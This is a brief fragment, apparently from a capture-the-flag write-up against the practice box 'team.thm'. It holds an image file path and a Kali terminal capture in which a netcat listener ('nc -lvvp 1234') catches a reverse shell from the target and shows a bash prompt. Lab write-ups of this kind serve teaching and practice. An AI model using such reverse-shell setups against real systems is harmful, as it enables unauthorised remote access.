 ┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.14.53.199] from team.thm [10.10.19.196] 35494
bash: cannot set terminal process group (14): Not a tty
bash: no job control in this shell
bash-4.4$